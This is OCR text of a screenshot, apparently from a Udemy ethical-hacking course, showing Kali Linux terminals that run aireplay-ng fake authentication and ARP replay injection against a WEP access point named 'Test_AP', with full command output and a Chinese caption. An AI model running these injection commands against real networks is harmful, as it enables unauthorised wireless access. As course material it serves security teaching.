 Applications Places Terminator Tue 12:44 1
root@kali: ~
root@kali: ~ 136x12
ZSECURITY
CH 6 ][ Elapsed: 7 mins ][ 2018-10-09 12:44
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -39 91 4298 2750 420 6 270 WEP WEP OPN Test_AP
A
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 48:5D:60:2A:45:25 0 24 - 1 6249
root@kali: ~ 136x10
root@kali:~# aireplay-ng --fakeauth 0 -a 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:08 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
B
12:43:08 Sending Authentication Request (Open System) [ACK]
12:43:08 Authentication successful
12:43:08 Sending Association Request [ACK]
12:43:08 Association successful :-) (AID: 1)
root@kali:~#
root@kali: ~ 136x10
root@kali:~# aireplay-ng --arpreplay -b 64:16:F0:EC:7B:F3 -h 48:5D:60:2A:45:25 mon0
12:43:11 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
C
Saving ARP requests in replay_arp-1009-124311.cap
You should also start airodump-ng to capture replies.
Read 10280 packets (got 5177 ARP requests and 3018 ACKs), sent 3148 packets...(499 pps)
数据数量正在非常非常迅速地增加, 这意味着我们实际上设法捕获
了ARP数据包。
Udemy